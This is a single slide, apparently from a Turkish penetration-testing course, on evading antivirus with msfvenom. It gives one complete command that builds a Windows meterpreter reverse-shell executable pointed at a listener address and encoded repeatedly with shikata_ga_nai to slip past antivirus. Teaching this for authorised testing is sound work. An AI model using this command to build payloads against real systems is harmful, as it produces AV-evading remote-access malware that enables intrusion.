 www.prismacsi.com
© All Rights Reserved.
43
Msfvenom AV Atlatma - Uygulamalar
• msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.10.10 lport=1337 -e x86/shikata_ga_nai -i 15
-f exe -o shell.exe
 